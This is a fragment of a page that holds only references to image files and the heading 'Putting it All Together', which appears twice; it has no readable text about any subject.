



## Putting it All Together





## Putting it All Together



